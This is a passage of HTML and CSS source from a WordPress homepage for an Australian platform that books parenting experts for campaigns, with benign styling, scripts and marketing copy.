.elementor-element.elementor-element-7ce3374{column-gap:0px;font-family:"Gilroy";font-size:0.875rem;line-height:1.44em;color:var( --e-global-color-40bb962 );}.elementor-38 .elementor-element.elementor-element-37920a57{--grid-template-columns:repeat(0, auto);--icon-size:34px;--grid-column-gap:7px;--grid-row-gap:0px;}.elementor-38 .elementor-element.elementor-element-37920a57 .elementor-widget-container{text-align:left;}.elementor-38 .elementor-element.elementor-element-37920a57 > .elementor-widget-container{margin:0rem 0rem .375rem 0rem;}.elementor-38 .elementor-element.elementor-element-37920a57 .elementor-social-icon{background-color:#FFFFFF00;--icon-padding:0em;}.elementor-38 .elementor-element.elementor-element-37920a57 .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-38 .elementor-element.elementor-element-37920a57 .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-38 .elementor-element.elementor-element-3cce59dc{padding:5.25rem 1.25rem 5rem 1.25rem;}.elementor-38 .elementor-element.elementor-element-368122f6.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-38 .elementor-element.elementor-element-17f29b6b > .elementor-widget-container{margin:0rem 0rem 0rem 0rem;}.elementor-38 .elementor-element.elementor-element-17f29b6b .elementor-heading-title{font-size:2rem;}.elementor-38 .elementor-element.elementor-element-6344f8c0{width:100%;max-width:100%;font-size:16px;line-height:1.5em;}.elementor-38 .elementor-element.elementor-element-287c26f0{margin-top:0rem;margin-bottom:0rem;}.elementor-38 .elementor-element.elementor-element-47fea8c0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-38 .elementor-element.elementor-element-d518796 > .elementor-widget-container{margin:0rem 0rem 2rem 0rem;}.elementor-38 .elementor-element.elementor-element-0be2085 > .elementor-widget-container{margin:0rem 0rem .625rem 0rem;}.elementor-38 .elementor-element.elementor-element-0be2085{text-align:center;}.elementor-38 .elementor-element.elementor-element-33072f7d{text-align:center;font-size:0.75rem;}.elementor-38 .elementor-element.elementor-element-4c2eff7{text-align:center;font-size:0.75rem;}.elementor-38 .elementor-element.elementor-element-2be9ae2{text-align:center;font-size:0.75rem;}.elementor-38 .elementor-element.elementor-element-7ce3374{text-align:center;}.elementor-38 .elementor-element.elementor-element-93bc5b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-38 .elementor-element.elementor-element-37920a57 .elementor-widget-container{text-align:center;}.elementor-38 .elementor-element.elementor-element-51a2fe1f{width:auto;max-width:auto;}}@media(min-width:768px){.elementor-38 .elementor-element.elementor-element-47fea8c0{width:21%;}.elementor-38 .elementor-element.elementor-element-93bc5b{width:79%;}}@media(max-width:1024px) and (min-width:768px){.elementor-38 .elementor-element.elementor-element-47fea8c0{width:32%;}.elementor-38 .elementor-element.elementor-element-93bc5b{width:68%;}}
</style>
<link rel='stylesheet' id='widget-image-css' href='http://kiinexperts.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='http://kiinexperts.com/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='http://kiinexperts.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='swiper-css' href='http://kiinexperts.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='http://kiinexperts.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='http://kiinexperts.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='http://kiinexperts.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1762411317' media='all' />
<link rel='stylesheet' id='widget-animated-headline-css' href='http://kiinexperts.com/wp-content/plugins/elementor-pro/assets/css/widget-animated-headline.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-call-to-action-css' href='http://kiinexperts.com/wp-content/uploads/elementor/css/custom-pro-widget-call-to-action.min.css?ver=1762411317' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='http://kiinexperts.com/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='http://kiinexperts.com/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='http://kiinexperts.com/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1762411317' media='all' />
<script src="http://kiinexperts.com/wp-content/themes/kiinexperts/assets/js/index.js?ver=1.2" id="twentytwenty-js-js" async></script>
<script src="http://kiinexperts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://kiinexperts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://kiinexperts.com/wp-content/plugins/elementor-pro/assets/js/page-transitions.min.js?ver=3.32.3" id="page-transitions-js"></script>
<link rel="https://api.w.org/" href="http://kiinexperts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://kiinexperts.com/wp-json/wp/v2/pages/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://kiinexperts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://kiinexperts.com/" />
<link rel='shortlink' href='http://kiinexperts.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://kiinexperts.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fkiinexperts.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://kiinexperts.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fkiinexperts.com%2F&#038;format=xml" />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<meta name="generator" content="Elementor 3.32.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="http://kiinexperts.com/wp-content/uploads/2022/07/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://kiinexperts.com/wp-content/uploads/2022/07/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://kiinexperts.com/wp-content/uploads/2022/07/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://kiinexperts.com/wp-content/uploads/2022/07/cropped-favicon-270x270.jpg" />
		<style id="wp-custom-css">
			.hide-collaborations {
    display: none !important;
}

.expert-social-profiles .elementor-social-icons-wrapper a[href^="#"] {
    display: none;
}
/* header logos */
.logo-img-head{
	margin-top:-15px;
}
.kinder-app-logo {
    margin-top: 6px;
}
span.elementor-grid-item.empty-social-link {
    display: none !important;
}
@media screen and (max-width: 767px) {
  .kinder-app-logo {
    margin-top: 9px !important;
}
}		</style>
		</head>
<body class="home wp-singular page-template page-template-elementor_header_footer page page-id-6 wp-custom-logo wp-embed-responsive wp-theme-kiinexperts singular enable-search-modal missing-post-thumbnail has-no-pagination not-showing-comments show-avatars elementor_header_footer footer-top-visible elementor-default elementor-template-full-width elementor-kit-5 elementor-page elementor-page-6">
<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>		<e-page-transition preloader-type="icon" preloader-icon="fas fa-spinner fa-solid" class="e-page-transition--entering" exclude="^http\:\/\/kiinexperts\.com\/wp\-admin\/">
			<svg class="e-page-transition--preloader e-font-icon-svg e-fas-spinner" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49 0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156 0c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"></path></svg>		</e-page-transition>
				<header data-elementor-type="header" data-elementor-id="54" class="elementor elementor-54 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5ee38d31 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ee38d31" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-382a9f91" data-id="382a9f91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-410510a3 site-logo elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="410510a3" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="http://kiinexperts.com">
			<img width="431" height="82" src="http://kiinexperts.com/wp-content/uploads/2022/07/Group-2479.svg" class="attachment-full size-full wp-image-164" alt="" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-5f113b02 elementor-tablet-align-right elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-hidden-desktop elementor-hidden-tablet_extra elementor-widget elementor-widget-button" data-id="5f113b02" data-element_type="widget" id="humber-menu" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="29" height="20" viewBox="0 0 29 20" fill="none"><path d="M1 19H28" stroke="#3A3A3A" stroke-width="1.5" stroke-linecap="round"></path><path d="M1 10H28" stroke="#3A3A3A" stroke-width="1.5" stroke-linecap="round"></path><path d="M1 1H28" stroke="#3A3A3A" stroke-width="1.5" stroke-linecap="round"></path></svg>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-33453e30" data-id="33453e30" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-63b2d90e elementor-section-content-middle elementor-section-full_width header-navigation elementor-section-height-default elementor-section-height-default" data-id="63b2d90e" data-element_type="section" id="navigation" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2a4a3fc1" data-id="2a4a3fc1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c4f7b00 elementor-widget elementor-widget-image" data-id="6c4f7b00" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="120" height="36" src="https://kiinexperts.com/wp-content/uploads/2025/10/Kiindred-Salmon-logo-1.svg" class="attachment-full size-full wp-image-2477" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-66c1542f" data-id="66c1542f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-249ec021 elementor-widget elementor-widget-image" data-id="249ec021" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="53" height="27" src="https://kiinexperts.com/wp-content/uploads/2025/10/Logo-1.svg" class="attachment-full size-full wp-image-2478" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a374ad4" data-id="a374ad4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce465d9 elementor-widget elementor-widget-image" data-id="ce465d9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="91" height="32" src="https://kiinexperts.com/wp-content/uploads/2025/10/Group-2344.svg" class="attachment-full size-full wp-image-2479" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6f2fa40c" data-id="6f2fa40c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf95f8c elementor-widget elementor-widget-image" data-id="cf95f8c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="123" height="18" src="https://kiinexperts.com/wp-content/uploads/2025/10/Group-1842.svg" class="attachment-full size-full wp-image-2480" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-780282d0" data-id="780282d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57728553 elementor-button-danger elementor-widget__width-auto elementor-mobile-align-justify elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="57728553" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Are you an expert?</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-70c9a8f0 elementor-widget__width-auto elementor-mobile-align-justify elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="70c9a8f0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="mailto:hello@kiinexperts.com">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get in touch</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-4a3cd918 elementor-widget elementor-widget-html" data-id="4a3cd918" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script>
    document.getElementById('humber-menu').onclick = function() {toggleFunction();}
	function toggleFunction() {
		document.getElementById('navigation').classList.toggle('open')
	}
</script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="wp-page" data-elementor-id="6" class="elementor elementor-6" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-47b5def elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="47b5def" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3475df7" data-id="3475df7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aed9de3 elementor-widget__width-auto elementor-absolute elementor-hidden-tablet elementor-hidden-mobile elementor-widget-tablet_extra__width-initial elementor-widget elementor-widget-image" data-id="aed9de3" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="678" height="923" src="http://kiinexperts.com/wp-content/uploads/2022/07/Group-2490-1.png" class="attachment-full size-full wp-image-858" alt="" srcset="http://kiinexperts.com/wp-content/uploads/2022/07/Group-2490-1.png 678w, http://kiinexperts.com/wp-content/uploads/2022/07/Group-2490-1-220x300.png 220w" sizes="(max-width: 678px) 100vw, 678px" />															</div>
				</div>
				<div class="elementor-element elementor-element-03c9cf6 elementor-widget__width-auto elementor-absolute elementor-hidden-tablet elementor-hidden-mobile elementor-widget-tablet_extra__width-initial elementor-widget elementor-widget-image" data-id="03c9cf6" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="676" height="896" src="http://kiinexperts.com/wp-content/uploads/2022/07/Group-2491.png" class="attachment-full size-full wp-image-866" alt="" srcset="http://kiinexperts.com/wp-content/uploads/2022/07/Group-2491.png 676w, http://kiinexperts.com/wp-content/uploads/2022/07/Group-2491-226x300.png 226w" sizes="(max-width: 676px) 100vw, 676px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b32ac96 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b32ac96" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-eab9e47" data-id="eab9e47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0de6c5a elementor-widget elementor-widget-image" data-id="0de6c5a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="431" height="82" src="http://kiinexperts.com/wp-content/uploads/2022/07/Group-2479.svg" class="attachment-full size-full wp-image-164" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-8e04395 elementor-headline--style-rotate banner-title elementor-widget elementor-widget-animated-headline" data-id="8e04395" data-element_type="widget" data-settings="{&quot;headline_style&quot;:&quot;rotate&quot;,&quot;rotating_text&quot;:&quot;parenting expert\nproduct review\nevent\nappearance\ncommentary\nquote&quot;,&quot;animation_type&quot;:&quot;wave&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;rotate_iteration_delay&quot;:2500}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
							<h3 class="elementor-headline elementor-headline-animation-type-wave elementor-headline-letters">
					<span class="elementor-headline-plain-text elementor-headline-text-wrapper"> Book a </span>
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active">
				parenting&nbsp;expert			</span>
					<span class="elementor-headline-dynamic-text">
				product&nbsp;review			</span>
					<span class="elementor-headline-dynamic-text">
				event			</span>
					<span class="elementor-headline-dynamic-text">
				appearance			</span>
					<span class="elementor-headline-dynamic-text">
				commentary			</span>
					<span class="elementor-headline-dynamic-text">
				quote			</span>
						</span>
					<span class="elementor-headline-plain-text elementor-headline-text-wrapper"><br /> for your next campaign</span>
					</h3>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7a1f31d elementor-hidden-desktop elementor-hidden-tablet_extra elementor-widget elementor-widget-image" data-id="7a1f31d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="479" height="632" src="http://kiinexperts.com/wp-content/uploads/2022/07/Group-2500.png" class="attachment-full size-full wp-image-991" alt="" srcset="http://kiinexperts.com/wp-content/uploads/2022/07/Group-2500.png 479w, http://kiinexperts.com/wp-content/uploads/2022/07/Group-2500-227x300.png 227w" sizes="(max-width: 479px) 100vw, 479px" />															</div>
				</div>
				<div class="elementor-element elementor-element-f47c594 elementor-align-center elementor-widget elementor-widget-button" data-id="f47c594" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="mailto:hello@kiinexperts.com">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="21" height="14" viewBox="0 0 21 14"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.4375 6.76123C0.4375 6.56628 0.513225 6.3793 0.648017 6.24145C0.782808 6.10359 0.965625 6.02615 1.15625 6.02615L18.1087 6.02615L13.5849 1.40099C13.4499 1.26296 13.3741 1.07575 13.3741 0.880551C13.3741 0.685348 13.4499 0.49814 13.5849 0.360111C13.7198 0.222081 13.9029 0.144537 14.0938 0.144537C14.2846 0.144537 14.4677 0.222081 14.6026 0.360111L20.3526 6.24079C20.4196 6.30908 20.4727 6.39019 20.5089 6.4795C20.5451 6.5688 20.5638 6.66454 20.5638 6.76123C20.5638 6.85792 20.5451 6.95366 20.5089 7.04297C20.4727 7.13227 20.4196 7.21339 20.3526 7.28167L14.6026 13.1624C14.4677 13.3004 14.2846 13.3779 14.0938 13.3779C13.9029 13.3779 13.7198 13.3004 13.5849 13.1624C13.4499 13.0243 13.3741 12.8371 13.3741 12.6419C13.3741 12.4467 13.4499 12.2595 13.5849 12.1215L18.1087 7.49632L1.15625 7.49632C0.965626 7.49632 0.782809 7.41887 0.648017 7.28102C0.513225 7.14316 0.4375 6.95619 0.4375 6.76123Z"></path></svg>			</span>
									<span class="elementor-button-text">Get in touch</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f217f4e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f217f4e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9756274" data-id="9756274" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7952f72 elementor-widget elementor-widget-heading" data-id="7952f72" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">OUR EXPERTS HAVE PARTNERED WITH</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-c118e78 elementor-hidden-mobile elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="c118e78" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1440" height="388" src="http://kiinexperts.com/wp-content/uploads/2022/07/Group-2498.png" class="attachment-full size-full wp-image-301" alt="" srcset="http://kiinexperts.com/wp-content/uploads/2022/07/Group-2498.png 1440w, http://kiinexperts.com/wp-content/uploads/2022/07/Group-2498-300x81.png 300w, http://kiinexperts.com/wp-content/uploads/2022/07/Group-2498-1024x276.png 1024w, http://kiinexperts.com/wp-content/uploads/2022/07/Group-2498-768x207.png 768w, http://kiinexperts.com/wp-content/uploads/2022/07/Group-2498-1200x323.png 1200w" sizes="(max-width: 1440px) 100vw, 1440px" />															</div>
				</div>
				<div class="elementor-element elementor-element-2f1fb03 elementor-hidden-desktop elementor-hidden-tablet_extra elementor-widget elementor-widget-image" data-id="2f1fb03" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="598" height="362" src="http://kiinexperts.com/wp-content/uploads/2022/07/Group-2513.png" class="attachment-full size-full wp-image-1769" alt="" srcset="http://kiinexperts.com/wp-content/uploads/2022/07/Group-2513.png 598w, http://kiinexperts.com/wp-content/uploads/2022/07/Group-2513-300x182.png 300w" sizes="(max-width: 598px) 100vw, 598px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8fd5d76 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8fd5d76" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-08262c0" data-id="08262c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8bb9871 elementor-widget__width-auto elementor-absolute elementor-hidden-mobile elementor-widget-tablet_extra__width-initial elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="8bb9871" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="354" height="381" src="http://kiinexperts.com/wp-content/uploads/2022/07/Group-2490.png" class="attachment-full size-full wp-image-312" alt="" srcset="http://kiinexperts.com/wp-content/uploads/2022/07/Group-2490.png 354w, http://kiinexperts.com/wp-content/uploads/2022/07/Group-2490-279x300.png 279w" sizes="(max-width: 354px) 100vw, 354px" />															</div>
				</div>
				<div class="elementor-element elementor-element-48f3ef8 elementor-widget__width-auto elementor-absolute elementor-hidden-mobile elementor-widget-tablet_extra__width-initial elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="48f3ef8" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="415" height="347" src="http://kiinexperts.com/wp-content/uploads/2022/07/Group-2477.png" class="attachment-full size-full wp-image-311" alt="" srcset="http://kiinexperts.com/wp-content/uploads/2022/07/Group-2477.png 415w, http://kiinexperts.com/wp-content/uploads/2022/07/Group-2477-300x251.png 300w" sizes="(max-width: 415px) 100vw, 415px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8d28157 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8d28157" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7c4728b" data-id="7c4728b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1381dc9 elementor-hidden-desktop elementor-hidden-tablet_extra elementor-widget elementor-widget-image" data-id="1381dc9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="415" height="347" src="http://kiinexperts.com/wp-content/uploads/2022/07/Group-2477.png" class="attachment-full size-full wp-image-311" alt="" srcset="http://kiinexperts.com/wp-content/uploads/2022/07/Group-2477.png 415w, http://kiinexperts.com/wp-content/uploads/2022/07/Group-2477-300x251.png 300w" sizes="(max-width: 415px) 100vw, 415px" />															</div>
				</div>
				<div class="elementor-element elementor-element-93fd0c3 elementor-widget elementor-widget-heading" data-id="93fd0c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Australia’s only dedicated <i style="color: #FF7474">expert booking</i> platform</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-4ceb85c elementor-widget elementor-widget-text-editor" data-id="4ceb85c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We’ve made it easy for you&#8230;</p>								</div>
				</div>
				<div class="elementor-element elementor-element-43097c1 elementor-widget elementor-widget-text-editor" data-id="43097c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Bringing expert cred to all things sleep, play, development, nutrition, and everything in-between, our experts are here to help parents t<span style="color: var( --e-global-color-40bb962 ); font-family: var( --e-global-typography-text-font-family ); font-size: inherit; text-align: inherit;">hrough the wild ride that is parenthood.</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-a4a6427 elementor-align-center elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="a4a6427" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://kiinexperts.com/experts/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="21" height="14" viewBox="0 0 21 14"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.4375 6.76123C0.4375 6.56628 0.513225 6.3793 0.648017 6.24145C0.782808 6.10359 0.965625 6.02615 1.15625 6.02615L18.1087 6.02615L13.5849 1.40099C13.4499 1.26296 13.3741 1.07575 13.3741 0.880551C13.3741 0.685348 13.4499 0.49814 13.5849 0.360111C13.7198 0.222081 13.9029 0.144537 14.0938 0.144537C14.2846 0.144537 14.4677 0.222081 14.6026 0.360111L20.3526 6.24079C20.4196 6.30908 20.4727 6.39019 20.5089 6.4795C20.5451 6.5688 20.5638 6.66454 20.5638 6.76123C20.5638 6.85792 20.5451 6.95366 20.5089 7.04297C20.4727 7.13227 20.4196 7.21339 20.3526 7.28167L14.6026 13.1624C14.4677 13.3004 14.2846 13.3779 14.0938 13.3779C13.9029 13.3779 13.7198 13.3004 13.5849 13.1624C13.4499 13.0243 13.3741 12.8371 13.3741 12.6419C13.3741 12.4467 13.4499 12.2595 13.5849 12.1215L18.1087 7.49632L1.15625 7.49632C0.965626 7.49632 0.782809 7.41887 0.648017 7.28102C0.513225 7.14316 0.4375 6.95619 0.4375 6.76123Z"></path></svg>			</span>
									<span class="elementor-button-text">FIND YOUR EXPERT</span>
					</span>
					</a>
				</div>
								</div>
				</div>
